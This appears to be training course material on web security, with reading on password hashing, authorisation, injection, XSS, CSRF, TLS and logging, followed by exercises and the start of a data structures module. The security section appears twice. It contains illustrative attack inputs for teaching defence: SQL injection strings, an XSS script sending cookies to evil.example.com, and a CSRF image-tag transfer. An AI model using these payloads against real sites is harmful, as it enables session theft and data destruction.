function storePassword(username, password) {
var salt = generateSecureRandomBytes();
var hash = hashFunction(salt + password);
usersDao.store(username, salt, hash);
}
function comparePassword(username, password) {
var user = usersDao.fetch(username);
var computedHash = hashFunction(user.salt + password);
return computedHash === user.hash;
}
Using a salt means that the same password will generate different ‘salted’ hashes for different accounts. This prevents rainbow table attacks, where an attacker has a big list of common password hashes and can trivially look for matches.
// No salt
hashFunction('kittens') = 572f5afec70d3fdfda33774fbf977
// Different salts
hashFunction('a13bs' + 'kittens') = b325d05f3a23e9ae6694dc1387e08
hashFunction('776de' + 'kittens') = 8990ff10e8040d516e63c3ef5e657
To avoid brute-force attacks, make sure your hashing algorithm is sufficiently difficult. The OWASP cheatsheet (above) should be up-to-date with recommendations, but in general avoid “simple” hashing algorithms like SHA or MD5, preferring an iterative function like PBKDF2 which allows you to easily adjust the difficulty of reversing the hash.
At a minimum, use a library to perform the hashing step, or even better: find a library for your framework which can handle authentication entirely.
Authorisation
OWASP Authorization Cheatsheet
The best way to avoid authorisation flaws is to have a simple and clear authorisation scheme. In most applications, a role-based scheme is the best approach: it is easy to understand and is built in to most frameworks.
- The application contains a set of roles – e.g. “User”, “Moderator” and “Administrator”
- Each user is assigned a role (or roles) – e.g. Simon is a “User” and a “Moderator” (but not an “Administrator”)
- Each action requires a user to have a particular role – e.g. editing a post requires the “Moderator” role
If possible, make sure your framework forces you to explicitly select the roles or permissions required for each action. In particular, prefer default deny – where all actions are forbidden unless explicitly permitted.
Even with roles, some access control may still be per-user. For example, suppose you fetch bank account information with a URL like:
GET http://bank.example.com/api/accountInfo?accountId=1234
It is not sufficient simply to check the user is authenticated, they must match the requested account!
Injection
Injection has been at or near the top of OWASP’s list of most critical web application security flaws for every year it has been running: OWASP A03 – Injection.
An injection attack is possible where user-supplied data is not properly validated or sanitized before being used in an interpreter:
User-supplied data is “just” data. As soon as you apply semantics to it – e.g. treating it as:
- SQL
- HTML
- URL components
- File or Directory names
- Shell commands
- etc.
You must consider how the data can be interpreted and translate appropriately, either by escaping or binding the data explicitly as pure data (e.g. Prepared Statements) or escaping correctly.
It is very easy to forget as the code will likely still work in most cases, however it is still an error and can have extremely serious repercussions!
SQL injection
OWASP SQL Injection Cheatsheet
The most common injection attack is SQL injection. This is typically possible when a user supplied parameter is concatenated directly into a SQL query.
For example, suppose you have an API to fetch a widget, and you generate the query with some code like:
const query = "SELECT * FROM widgets WHERE widgetId = '" + request.getParameter("id") + "'";
If a malicious party enters an id like '; SELECT * FROM users;, then the computed query will be:
SELECT * FROM widgets where widgetId = ''; SELECT * FROM users;'
Similarly with creation, suppose a school database creates new student records with:
const query = "INSERT INTO Students (name) VALUES ('" + name + "')";
If a name is entered like Robert'); DROP TABLE Students; --, then the resulting query would look like:
INSERT INTO Students (name) VALUES ('Robert'); DROP TABLE Students; --'
As indicated by the classic XKCD comic - this will drop the entire Students table, a massive problem!
Prevention
Use prepared statements to execute all your SQL queries, with bound parameters for any variable inputs. Almost every SQL client will have support for this, so look up one that is appropriate.
- In C# (SqlClient) use SqlCommand.Prepare
- In Java (JDBC) use PreparedStatement
- If you are using another library, look for documentation
e.g. in Java you might safely implement the first example like:
// Create a prepared statement with a placeholder
const statement = connection.prepareStatement("SELECT * FROM widgets WHERE widgetId = ?");
// Bind the parameter
statement.setString(1, request.getParameter("id"));
// Execute
const results = statement.executeQuery();
If you are using a library which abstracts away the creation of the query string, check whether it performs escaping for you. Any good library will provide a way of escaping your query parameters.
It is tempting to try and escape dangerous characters yourself, but this can be surprisingly hard to do correctly. Binding parameters completely avoids the problem.
Most other query languages are vulnerable to the same kind of error - if you are using JPQL, HQL, LDAP etc. then take the same precautions.
Validation
OWASP Input Validation Cheatsheet
All user input should be validated, these rules are usually application-specific, but some specific rules for validating common types of data are listed in the article above.
The most important distinction in a Web application is the difference between server side and client side validation:
Server side validation
Server side or backend validation is your primary line of defence against invalid data entering your system.
Even if you expect clients to be using your website to make requests, make no assumptions about what data it is possible to send. It is very easy to construct HTTP requests containing data that the frontend will not allow you to produce.
Client side validation
Client side or frontend validation is only for the benefit of the user – it does not provide any additional security.
Having client-side validation provides a much smoother user-experience as they can get much faster feedback on errors, and can correct them before submitting a form (avoiding the need to re-enter data).
Cross site scripting (XSS)
Cross site scripting (XSS) is an attack where a malicious script is injected into an otherwise trusted website. This script may allow the attacker to steal cookies, access tokens or other sensitive information.
Consider the HTML for the description of a user’s profile page being generated with code like:
var descriptionHtml = '<div class="description">' + user.description + '</div>'
If a user includes a script tag in their description:
This is me <script>
document.write("<img src='http://evil.example.com/collect_cookies?cookie=" + encodeURIComponent(document.cookie) + "' />");
</script>
Any user viewing that page will execute the script, giving the attacker access to domain-specific data. For example, the user session cookie can be sent to a server owned by the attacker, whereupon they can impersonate the user.
Note: As the script is executed on the same domain, it will be able to bypass any CSRF protection (see below).
Prevention
The OWASP cheat sheet above lists a number of rules. The most important principle is to escape all untrusted content that is inserted into HTML using a proper library.
URL Parameters
Another very common mistake is forgetting to escape URLs.
For example an app might fetch data for a page:
function fetchWidget(name) {
var url = 'http://api.example.com/api/widgets/' + name;
fetch(url).then(data => {
// use data
});
}
If name is not properly escaped, this may request an unexpected or invalid URL.
This might simply cause the request to fail, which is a bug in your application. Worse, it might be used as a vector for an attack – e.g. by adding extra query parameters to perform additional actions.
Cross site request forgery (CSRF)
Cross Site Request Forgery (CSRF) is an attack where a malicious party can cause a user to perform an unwanted action on a site where the user is currently authenticated.
The impact varies depending on the capabilities of the target website. For example a CSRF vulnerability in a banking application could allow an attacker to transfer funds from the target.
Suppose the banking application has an API for transferring funds:
GET https://mybank.com/transfer?to=Joe&amount=1000
Cookie: sessionid=123456
Without any CSRF mitigation, an attacker would simply need to trick a user into following the link. The browser will automatically include the cookie for mybank.com and the request will appear to be legitimate.
It can even be done without alerting the user by embedding the url in an image tag:
<img src="https://mybank.com/transfer?to=Joe&amount=1000">
Even though it is not a real image, the browser will make the HTTP request without any obvious indication that it has done so. There are many other techniques to trick users into inadvertently making HTTP requests using JavaScript, HTML or even CSS!
Prevention
Most frameworks will have some type of CSRF defence, usually relying on one or both of two strategies:
Synchroniser tokens
By generating a random secret for each session which must be provided on every action, an attacker is unable to forge a valid request.
Implemented correctly, this is a strong CSRF defence. However, it can be fiddly to implement, as it requires valid tokens to be tracked on the client and server.
Same origin policy
The Same Origin Policy (SOP) can be used as a partial CSRF defence.
The SOP places restrictions on reading and writing cross-origin requests. In particular, adding a custom header will block the request*, so verifying the presence of a custom HTTP Header on each request can be a simple defence mechanism.
The rules here are fairly complex, and can be modified through Cross Origin Resource Sharing (CORS).
It is a weaker defence as it relies on browser behaviour and proper understanding of how the rules are implemented. Other pieces of software (e.g. an embedded Flash player) may apply different rules or ignore the SOP entirely!
*Strictly it will be pre-flighted, meaning the browser will send a “pre-flight” request to check whether it is allowed. Unless your server specifically allows it (through the appropriate CORS headers), the subsequent request will be blocked.
TLS and HTTPS
TLS
Transport Layer Security (TLS) is a protocol for securely encrypting a connection between two parties. Sometimes referred to by the name of its predecessor “SSL”.
It is called transport layer because it applies encryption at a low level so that most higher level protocols can be transparently applied on top: it can be used with protocols for web browsing (HTTP), email (POP, SMTP, IMAP), file sharing (FTP), phone calls (SIP) and many others.
HTTPS
HTTPS (HTTP Secure) refers specifically to HTTP connections using TLS. This is denoted by the URL scheme https:// and conventionally uses port 443 instead of the standard HTTP port 80.
With standard HTTP, all requests and responses are sent in clear view across the internet. It is very easy to listen to all traffic in a network, and an attacker can easily steal passwords or other sensitive data by monitoring the packets broadcast around the network.
By intercepting the connection, a Manipulator in the Middle attack (often called “Man in the Middle”) allows the attacker not only the ability to listen, but also to modify the data being sent in either direction.
TLS (and therefore HTTPS) provides two features which combine to prevent this being possible.
- Identity verification – using certificates to prove that the server (and optionally the client) are who they say they are.
- Encryption – once established, all data on the connection is encrypted to prevent eavesdropping.
The algorithms used can vary, and when configuring a server to use HTTPS, make sure to follow up-to-date guidelines about which algorithms to allow.
Certificates
Identity verification is done using a Digital Certificate. This is comprised of two parts – a public certificate and private key.
The public certificate contains:
- Data about the entity – e.g. the Name, Domain and Expiration Time
- A public key corresponding to the private key
- A digital signature from the issuer to prove that the certificate is legitimate
The private key can be used to cryptographically prove that the server owns the certificate that it is presenting.
Logging and failures
Logging requires some balance from a security context:
- Log too much and you risk exposing data if an attacker gains access to the logs
- Log too little and it is very difficult to identify attacks and their consequences
Logging too much
When logging, be careful to avoid including unnecessary personal information. Plaintext passwords, even invalid ones, should never be logged, just like they should never be stored in your database.
In addition to your database, your logs may be subject to data privacy laws, particularly the EU General Data Protection Regulation.
User-facing errors
Exceptions within your application can expose details about how your application functions.
Production environments should not return exception messages or stack traces directly, instead they should log important details and return a specific user-safe message.
Particular care should be taken with authentication, where overly detailed error messages can easily leak information. For example distinguishing ‘Invalid Password’ and ‘Invalid Username’ will leak user existence, making attacks much more straightforward.
Logging too little
Most attacks begin by probing a system for vulnerabilities, for example making repeated login attempts with common passwords.
With insufficient logging, it can be difficult (or impossible) to identify such attacks. If an attack has already been successful, a good audit trail will allow you to identify the extent of the attack, and precisely what has been done.
Of course, quality logging also enormously helps when diagnosing bugs!
Apply security patches
Keeping your application secure is a continuous process.
New vulnerabilities are discovered all the time, and it is important to have a process in place for updating libraries and OS patches.
Automated tools can help attackers find systems with known vulnerabilities, making it very easy to exploit unpatched servers.
Further reading
OWASP has loads more articles about different Attacks and Cheat sheets.
MDN has a section about Web Security which covers many of the same topics.
There are lots of specific web security standards not mentioned above:
- Protect your cookies with Secure, HttpOnly and SameSite
- Enforce TLS using HTTP Strict Transport Security (HSTS)
- Block malicious scripts using a Content Security Policy (CSP)
- Avoid clickjacking and embedding by specifying X-Frame-Options
Gaining unauthorised access to servers is punishable by up to two years imprisonment even if you have no intention of committing a further offence. Make sure you have permission before practising your hacking skills!
Exercise Notes
- Organisational policies and procedures relating to the tasks being undertaken, and when to follow them, for example the storage and treatment of GDPR sensitive data
- Interpret and implement a given design whist remaining compliant with security and maintainability requirements
- Conduct security testing
Invalid data
Clone the starter repo here to your machine and follow the instructions in the README to run the app.
The app’s frontend contains a simple input field. Whatever is submitted here should be printed to the console.
You may note that this field requests a phone number. However, if you experiment, you should find that you’re able to submit any data to the input field. There’s no client-side validation.
Adding client-side validation
We want to prevent users from being able to submit data that isn’t a phone number to our backend. Think about what defines a phone number and add some validation based on this. Things to consider might include:
- What type of characters does the input field permit?
- How many characters are expected?
Remember that client-side validation is primarily for the benefit of the user, so be sure to have an informative message appear if the user enters invalid data.
At a minimum, the validation should prevent invalid data being sent to the server when Submit is clicked. However, if you have time, you may also wish to use JavaScript to enable or disable the Submit button based on the field validity.
Bypassing client-side validation
Now that you’ve added client-side validation, we’re going to try and bypass it. Use developer tools (or something else) to bypass this and send invalid data to the server.
What happens? Do you get a sensible error message back?
Adding server-side validation
As has hopefully been demonstrated above, server-side validation should be your primary line of defence against invalid data entering your system.
Your task is to now add server-side validation to the endpoint that receives requests from the front-end form. A non-exhaustive list of things to check for includes:
- Valid data sent to your endpoint is still printed to the console
- Invalid data sent to your endpoint is not printed to the console
- Invalid data sent to your endpoint causes a sensible HTTP error response to be returned
- What qualifies as “invalid” data is consistent with your client-side validation
You can check that your server-side validation is working by bypassing the client-side validation in the same way you did above. You should now receive a sensible error code in response and the invalid input should not be printed to the console.
XSS attack
Recall from the Tests 2 module that Penetration testing is a form of non-functional testing where an external party is hired to try to gain unauthorised access to your system. Now you can try being a penetration tester.
Have a go at performing your own XSS attack with Google’s XSS Game. Can you complete all of the challenges?
Stretch
If you enjoyed the XSS game, OverTheWire has a series of hacking “wargames”. Bandit is a perfect place to start.
Gaining unauthorised access to servers is punishable by up to two years imprisonment even if you have no intention of committing a further offence. Make sure you have permission before practising your hacking skills!
Web Servers, Auth, Passwords and Security
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The reading in this module goes through patterns for solving common security problems.
K8
organisational policies and procedures relating to the tasks being undertaken, and when to follow them, e.g. the storage and treatment of GDPR sensitive data
Standard procedures to ensure that security is being considered in various situations are discussed, including how GDPR relates to logging.
S5
conduct a range of test types, such as Integration, System, User Acceptance, Non-Functional, Performance and Security testing
In the exercises for this module, the learners are conducting security testing; in particular the XSS game is a form of penetration testing.
S17
interpret and implement a given design whist remaining compliant with security and maintainability requirements
The exercise in this module involves practical application of security-focused web development and the maintainability of learner code is a consideration of the trainer throughout the course.
B5
acts with integrity with respect to ethical, legal and regulatory ensuring the protection of personal data, safety and security
This module highlights the importance of these issues, and the group discussion will encourage further engagement.
Web security
- Organisational policies and procedures relating to the tasks being undertaken, and when to follow them, for example the storage and treatment of GDPR sensitive data
- Interpret and implement a given design whist remaining compliant with security and maintainability requirements
This is not a comprehensive guide to security, rather it is meant to:
- Provide some general tips for writing secure applications
- Run through some common security flaws in web applications
- Link to resources which can be used while creating, maintaining, or modifying an application
Introduction
Security is an important consideration in all applications, but is particularly critical in web applications where you are exposing yourself to the internet. Any public web server will be hit continuously by attackers scanning for vulnerabilities.
A good resource for researching security is the Open Web Application Security Project (OWASP).
Basic principles
Minimise attack surface
The more features and pathways through your application, the harder it is to reason about and the harder it becomes to verify that they are all secured.
However, this does not mean you should take the easy route when approaching security. Rather, you should avoid opening up overly broad routes into your application.
Allowing users to write their own SQL queries for search might seem very convenient, but this is a very large and complex interface and opens up a huge avenue for injection attacks. Securing such an interface will require a very complex set of sanitisation rules. Instead, add simple APIs for performing specific actions which can be extended as necessary.
Assume nothing
Every individual component in your application may eventually be compromised – there are reports all the time of new exploits, even in large secure applications.
Instead, layer security measures so that any individual flaw has limited impact.
Apply the Principle of Least Privilege – give each user or system the minimal set of permissions to perform their task. That way there is limited damage that a compromised account can do.
Running your application as root (or other super-user) is convenient, but if a remote code execution exploit is found, the attacker would gain complete control of your system.
Instead, run as an account that only has permissions to access the files/directories required. Even if it is compromised, the attack is tightly confined.
Do not store any sensitive information in source-control (passwords, access tokens etc.) – if an attacker can compromise your source control system (even through user error), they could gain complete access to your system.
Instead use a separate mechanism for providing credentials to your production system, with more limited access than source control.
Use a library
Writing your own secure cryptography library is difficult, there are many extremely subtle flaws that attackers can exploit.
Instead, research recommendations for tried-and-tested libraries that fit with your application.
Authentication and authorisation
Authentication and Authorisation form the most obvious layer of security on top of most web applications, but they are frequently confused:
Authentication is the process of verifying that an entity (typically a user) is who they claim to be. For example, presenting a user name and password to be verified by the server.
Authorisation (or Access Control) is the process of verifying that an entity is allowed to access to a resource. For example, an administrator account may have additional privileges in a system.
Authentication
OWASP Authentication Cheatsheet
In a web application, authentication is typically implemented by requiring the user to enter a user name (or other identifier) along with a password. Once verified, the server will usually generate either a Session ID or Token which can be presented on future requests.
It is critical that every secure endpoint performs authentication, either by directly checking credentials or verifying the session/token.
Sessions and Tokens
Users will not want to enter their password every time they visit a new page. The most common solution is for the server to keep track of sessions – the server will generate a long Session ID that can be used to verify future requests (usually for a limited time).
Moreover, separating initial authentication from ongoing authentication allows the addition of stronger defences on the password authentication (e.g. brute force prevention, multi-factor authentication) and limits the exposure of usernames and passwords.

When the user logs in, the server generates a “session” object and keeps track of it, either in memory or a database. Each session is associated with a user, and on future requests the session ID can be verified. The session ID is just an identifier for the session object which must be tracked separately – this is why it is “stateful”.
For more information, have a look at the OWASP Session Management Cheatsheet.
If the session is only held in memory, a server crash/restart will invalidate all sessions. Similarly, having multiple web servers makes session management more difficult as they must be synchronised between servers.
If the server does not want (or is not able) to keep track of sessions, another approach is to generate a token. Unlike session IDs, tokens contain all the authentication data itself. The data is cryptographically signed to prove that it has been issued by the server.
By storing the data (e.g. username) in the token itself, the server does not need to keep track of any information, and is immune to restarts or crashes – the definition of “stateless”.
A standard implementation is the JSON Web Token (JWT), and that page lists libraries for various languages.
It is also possible to use Tokens with cookies, and it can often be very convenient to do so. Auth0 has an article comparing approaches for storing tokens.
Storing passwords
OWASP Password Storage Cheatsheet
Password leaks are reported in the media all the time, the impact of these breaches would be dramatically reduced by applying proper password storage techniques.
No matter how secure you think your database is, assume that it may eventually be compromised. We should never, therefore, store passwords in plain text. Instead, store a cryptographic hash of the password.
A cryptographic hash function takes an input and produces a fixed size output (the hash), for which it is infeasible to reverse. When authenticating a user password, the hash function is applied to the supplied password and compared to the hash stored in the database.
When hashing it is important to salt the passwords first. A salt is a random piece of data concatenated with the password before hashing. This should be unique for each hash stored, and kept alongside the hash.
A simple implementation might look something like:
def store_password(username, password):
salt = generate_secure_random_bytes()
hash = hash_function(salt + password)
users_dao.store(username, salt, hash)
def compare_password(username, password):
user = users_dao.fetch(username)
computed_hash = hash_function(user.salt + password)
return computed_hash == user.hash
Using a salt means that the same password will generate different ‘salted’ hashes for different accounts. This prevents rainbow table attacks, where an attacker has a big list of common password hashes and can trivially look for matches.
// No salt
hashFunction('kittens') = 572f5afec70d3fdfda33774fbf977
// Different salts
hashFunction('a13bs' + 'kittens') = b325d05f3a23e9ae6694dc1387e08
hashFunction('776de' + 'kittens') = 8990ff10e8040d516e63c3ef5e657
To avoid brute-force attacks, make sure your hashing algorithm is sufficiently difficult. The OWASP cheatsheet (above) should be up-to-date with recommendations, but in general avoid “simple” hashing algorithms like SHA or MD5, preferring an iterative function like PBKDF2 which allows you to easily adjust the difficulty of reversing the hash.
At a minimum, use a library to perform the hashing step, or even better: find a library for your framework which can handle authentication entirely.
Authorisation
OWASP Authorization Cheatsheet
The best way to avoid authorisation flaws is to have a simple and clear authorisation scheme. In most applications, a role-based scheme is the best approach: it is easy to understand and is built in to most frameworks.
- The application contains a set of roles – e.g. “User”, “Moderator” and “Administrator”
- Each user is assigned a role (or roles) – e.g. Simon is a “User” and a “Moderator” (but not an “Administrator”)
- Each action requires a user to have a particular role – e.g. editing a post requires the “Moderator” role
If possible, make sure your framework forces you to explicitly select the roles or permissions required for each action. In particular, prefer default deny – where all actions are forbidden unless explicitly permitted.
Even with roles, some access control may still be per-user. For example, suppose you fetch bank account information with a URL like:
GET http://bank.example.com/api/accountInfo?accountId=1234
It is not sufficient simply to check the user is authenticated, they must match the requested account!
Injection
Injection has been at or near the top of OWASP’s list of most critical web application security flaws for every year it has been running: OWASP A03 – Injection.
An injection attack is possible where user-supplied data is not properly validated or sanitized before being used in an interpreter:
User-supplied data is “just” data. As soon as you apply semantics to it – e.g. treating it as:
- SQL
- HTML
- URL components
- File or Directory names
- Shell commands
- etc.
You must consider how the data can be interpreted and translate appropriately, either by escaping or binding the data explicitly as pure data (e.g. Prepared Statements) or escaping correctly.
It is very easy to forget as the code will likely still work in most cases, however it is still an error and can have extremely serious repercussions!
SQL injection
OWASP SQL Injection Cheatsheet
The most common injection attack is SQL injection. This is typically possible when a user supplied parameter is concatenated directly into a SQL query.
For example, suppose you have an API to fetch a widget, and you generate the query with some code like:
query = "SELECT * FROM widgets WHERE widgetId = '" + request.getParameter("id") + "'"
If a malicious party enters an id like '; SELECT * FROM users;, then the computed query will be:
SELECT * FROM widgets where widgetId = ''; SELECT * FROM users;'
Similarly with creation, suppose a school database creates new student records with:
query = "INSERT INTO Students (name) VALUES ('" + name + "')"
If a name is entered like Robert'); DROP TABLE Students; --, then the resulting query would look like:
INSERT INTO Students (name) VALUES ('Robert'); DROP TABLE Students; --'
As indicated by the classic XKCD comic - this will drop the entire Students table, a massive problem!
Prevention
Use prepared statements to execute all your SQL queries, with bound parameters for any variable inputs. Almost every SQL client will have support for this, so look up one that is appropriate.
- In C# (SqlClient) use SqlCommand.Prepare
- In Java (JDBC) use PreparedStatement
- If you are using another library, look for documentation
e.g. in Java you might safely implement the first example like:
# Create a prepared statement with a placeholder
statement = connection.prepare_statement("SELECT * FROM widgets WHERE widgetId = ?");
# Bind the parameter
statement.setString(1, request.get_parameter("id"));
# Execute
results = statement.execute_query();
If you are using a library which abstracts away the creation of the query string, check whether it performs escaping for you. Any good library will provide a way of escaping your query parameters.
It is tempting to try and escape dangerous characters yourself, but this can be surprisingly hard to do correctly. Binding parameters completely avoids the problem.
Most other query languages are vulnerable to the same kind of error - if you are using JPQL, HQL, LDAP etc. then take the same precautions.
Validation
OWASP Input Validation Cheatsheet
All user input should be validated, these rules are usually application-specific, but some specific rules for validating common types of data are listed in the article above.
The most important distinction in a Web application is the difference between server side and client side validation:
Server side validation
Server side or backend validation is your primary line of defence against invalid data entering your system.
Even if you expect clients to be using your website to make requests, make no assumptions about what data it is possible to send. It is very easy to construct HTTP requests containing data that the frontend will not allow you to produce.
Client side validation
Client side or frontend validation is only for the benefit of the user – it does not provide any additional security.
Having client-side validation provides a much smoother user-experience as they can get much faster feedback on errors, and can correct them before submitting a form (avoiding the need to re-enter data).
Cross site scripting (XSS)
Cross site scripting (XSS) is an attack where a malicious script is injected into an otherwise trusted website. This script may allow the attacker to steal cookies, access tokens or other sensitive information.
Consider the HTML for the description of a user’s profile page being generated with code like:
var descriptionHtml = '<div class="description">' + user.description + '</div>'
If a user includes a script tag in their description:
This is me <script>
document.write("<img src='http://evil.example.com/collect_cookies?cookie=" + encodeURIComponent(document.cookie) + "' />");
</script>
Any user viewing that page will execute the script, giving the attacker access to domain-specific data. For example, the user session cookie can be sent to a server owned by the attacker, whereupon they can impersonate the user.
Note: As the script is executed on the same domain, it will be able to bypass any CSRF protection (see below).
Prevention
The OWASP cheat sheet above lists a number of rules. The most important principle is to escape all untrusted content that is inserted into HTML using a proper library.
URL Parameters
Another very common mistake is forgetting to escape URLs.
For example an app might fetch data for a page:
function fetchWidget(name) {
var url = 'http://api.example.com/api/widgets/' + name;
fetch(url).then(data => {
// use data
});
}
If name is not properly escaped, this may request an unexpected or invalid URL.
This might simply cause the request to fail, which is a bug in your application. Worse, it might be used as a vector for an attack – e.g. by adding extra query parameters to perform additional actions.
Cross site request forgery (CSRF)
Cross Site Request Forgery (CSRF) is an attack where a malicious party can cause a user to perform an unwanted action on a site where the user is currently authenticated.
The impact varies depending on the capabilities of the target website. For example a CSRF vulnerability in a banking application could allow an attacker to transfer funds from the target.
Suppose the banking application has an API for transferring funds:
GET https://mybank.com/transfer?to=Joe&amount=1000
Cookie: sessionid=123456
Without any CSRF mitigation, an attacker would simply need to trick a user into following the link. The browser will automatically include the cookie for mybank.com and the request will appear to be legitimate.
It can even be done without alerting the user by embedding the url in an image tag:
<img src="https://mybank.com/transfer?to=Joe&amount=1000">
Even though it is not a real image, the browser will make the HTTP request without any obvious indication that it has done so. There are many other techniques to trick users into inadvertently making HTTP requests using JavaScript, HTML or even CSS!
Prevention
Most frameworks will have some type of CSRF defence, usually relying on one or both of two strategies:
Synchroniser tokens
By generating a random secret for each session which must be provided on every action, an attacker is unable to forge a valid request.
Implemented correctly, this is a strong CSRF defence. However, it can be fiddly to implement, as it requires valid tokens to be tracked on the client and server.
Same origin policy
The Same Origin Policy (SOP) can be used as a partial CSRF defence.
The SOP places restrictions on reading and writing cross-origin requests. In particular, adding a custom header will block the request*, so verifying the presence of a custom HTTP Header on each request can be a simple defence mechanism.
The rules here are fairly complex, and can be modified through Cross Origin Resource Sharing (CORS).
It is a weaker defence as it relies on browser behaviour and proper understanding of how the rules are implemented. Other pieces of software (e.g. an embedded Flash player) may apply different rules or ignore the SOP entirely!
*Strictly it will be pre-flighted, meaning the browser will send a “pre-flight” request to check whether it is allowed. Unless your server specifically allows it (through the appropriate CORS headers), the subsequent request will be blocked.
TLS and HTTPS
TLS
Transport Layer Security (TLS) is a protocol for securely encrypting a connection between two parties. Sometimes referred to by the name of its predecessor “SSL”.
It is called transport layer because it applies encryption at a low level so that most higher level protocols can be transparently applied on top: it can be used with protocols for web browsing (HTTP), email (POP, SMTP, IMAP), file sharing (FTP), phone calls (SIP) and many others.
HTTPS
HTTPS (HTTP Secure) refers specifically to HTTP connections using TLS. This is denoted by the URL scheme https:// and conventionally uses port 443 instead of the standard HTTP port 80.
With standard HTTP, all requests and responses are sent in clear view across the internet. It is very easy to listen to all traffic in a network, and an attacker can easily steal passwords or other sensitive data by monitoring the packets broadcast around the network.
By intercepting the connection, a Manipulator in the Middle attack (often called “Man in the Middle”) allows the attacker not only the ability to listen, but also to modify the data being sent in either direction.
TLS (and therefore HTTPS) provides two features which combine to prevent this being possible.
- Identity verification – using certificates to prove that the server (and optionally the client) are who they say they are.
- Encryption – once established, all data on the connection is encrypted to prevent eavesdropping.
The algorithms used can vary, and when configuring a server to use HTTPS, make sure to follow up-to-date guidelines about which algorithms to allow.
Certificates
Identity verification is done using a Digital Certificate. This is comprised of two parts – a public certificate and private key.
The public certificate contains:
- Data about the entity – e.g. the Name, Domain and Expiration Time
- A public key corresponding to the private key
- A digital signature from the issuer to prove that the certificate is legitimate
The private key can be used to cryptographically prove that the server owns the certificate that it is presenting.
Logging and failures
Logging requires some balance from a security context:
- Log too much and you risk exposing data if an attacker gains access to the logs
- Log too little and it is very difficult to identify attacks and their consequences
Logging too much
When logging, be careful to avoid including unnecessary personal information. Plaintext passwords, even invalid ones, should never be logged, just like they should never be stored in your database.
In addition to your database, your logs may be subject to data privacy laws, particularly the EU General Data Protection Regulation.
User-facing errors
Exceptions within your application can expose details about how your application functions.
Production environments should not return exception messages or stack traces directly, instead they should log important details and return a specific user-safe message.
Particular care should be taken with authentication, where overly detailed error messages can easily leak information. For example distinguishing ‘Invalid Password’ and ‘Invalid Username’ will leak user existence, making attacks much more straightforward.
Logging too little
Most attacks begin by probing a system for vulnerabilities, for example making repeated login attempts with common passwords.
With insufficient logging, it can be difficult (or impossible) to identify such attacks. If an attack has already been successful, a good audit trail will allow you to identify the extent of the attack, and precisely what has been done.
Of course, quality logging also enormously helps when diagnosing bugs!
Apply security patches
Keeping your application secure is a continuous process.
New vulnerabilities are discovered all the time, and it is important to have a process in place for updating libraries and OS patches.
Automated tools can help attackers find systems with known vulnerabilities, making it very easy to exploit unpatched servers.
Further reading
OWASP has loads more articles about different Attacks and Cheat sheets.
MDN has a section about Web Security which covers many of the same topics.
There are lots of specific web security standards not mentioned above:
- Protect your cookies with Secure, HttpOnly and SameSite
- Enforce TLS using HTTP Strict Transport Security (HSTS)
- Block malicious scripts using a Content Security Policy (CSP)
- Avoid clickjacking and embedding by specifying X-Frame-Options
Gaining unauthorised access to servers is punishable by up to two years imprisonment even if you have no intention of committing a further offence. Make sure you have permission before practising your hacking skills!
Exercise Notes
- Organisational policies and procedures relating to the tasks being undertaken, and when to follow them, for example the storage and treatment of GDPR sensitive data
- Interpret and implement a given design whist remaining compliant with security and maintainability requirements
- Conduct security testing
Invalid data
Clone the starter repo here to your machine and follow the instructions in the README to run the app.
The app’s frontend contains a simple input field. Whatever is submitted here should be printed to the console.
You may note that this field requests a phone number. However, if you experiment, you should find that you’re able to submit any data to the input field. There’s no client-side validation.
Adding client-side validation
We want to prevent users from being able to submit data that isn’t a phone number to our backend. Think about what defines a phone number and add some validation based on this. Things to consider might include:
- What type of characters does the input field permit?
- How many characters are expected?
Remember that client-side validation is primarily for the benefit of the user, so be sure to have an informative message appear if the user enters invalid data.
At a minimum, the validation should prevent invalid data being sent to the server when Submit is clicked. However, if you have time, you may also wish to use JavaScript to enable or disable the Submit button based on the field validity.
Bypassing client-side validation
Now that you’ve added client-side validation, we’re going to try and bypass it. Use developer tools (or something else) to bypass this and send invalid data to the server.
What happens? Do you get a sensible error message back?
Adding server-side validation
As has hopefully been demonstrated above, server-side validation should be your primary line of defence against invalid data entering your system.
Your task is to now add server-side validation to the endpoint that receives requests from the front-end form. A non-exhaustive list of things to check for includes:
- Valid data sent to your endpoint is still printed to the console
- Invalid data sent to your endpoint is not printed to the console
- Invalid data sent to your endpoint causes a sensible HTTP error response to be returned
- What qualifies as “invalid” data is consistent with your client-side validation
You can check that your server-side validation is working by bypassing the client-side validation in the same way you did above. You should now receive a sensible error code in response and the invalid input should not be printed to the console.
XSS attack
Recall from the Tests 2 module that Penetration testing is a form of non-functional testing where an external party is hired to try to gain unauthorised access to your system. Now you can try being a penetration tester.
Have a go at performing your own XSS attack with Google’s XSS Game. Can you complete all of the challenges?
Stretch
If you enjoyed the XSS game, OverTheWire has a series of hacking “wargames”. Bandit is a perfect place to start.
Gaining unauthorised access to servers is punishable by up to two years imprisonment even if you have no intention of committing a further offence. Make sure you have permission before practising your hacking skills!
Data Structures and Algorithms
KSBs
K9
algorithms, logic and data structures relevant to software development for example:- arrays- stacks- queues- linked lists- trees- graphs- hash tables- sorting algorithms- searching algorithms- critical sections and race conditions
The reading and exercise for this module addresses using different algorithms and data structures.
K7
Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The exercises for this module show implementing resuable solutions to the problem.
S16
apply algorithms, logic and data structures
The exercise for this module applies their knowledge of using different algorithms and data structures.
Data Structures and Algorithms
- Understand common data structures and common implementations such as arrays, stacks, queues, linked lists, trees, and hash tables
- Learn important algorithms and logic for sorting and searching and understand how to compare their performance
Introduction
A data structure is a way of organising and storing data within programs.
An algorithm is a method of processing data structures.
In general, programming is all about building data structures and then designing algorithms to run on them, but when people talk about “data structures and algorithms” they normally mean the standard building blocks that you put together into your own programs. So in this course, we will be looking at:
- Various standard data structures:
- Lists
- Stacks
- Queues
- Dictionaries or Maps
- Sets
- A few common algorithms:
- Sorting data into order
- Searching through data for a particular value
Part 1 – Algorithmic complexity
Complexity is a general way of talking about how fast a particular operation will be. This is needed to be able to compare different structures and algorithms.
Consider the following pseudocode:
function countRedFruit(basket):
var count = 0
foreach fruit in basket:
if fruit.colour == red:
count = count + 1
return count
The answer to the question How long does this take to execute? will depend on many factors such as the language used and the speed of the computer. However, the main factor is going to be the total number of fruit in the basket: if we pass in a basket of 10 million fruit, it will probably take about a million times longer than 10 fruit.
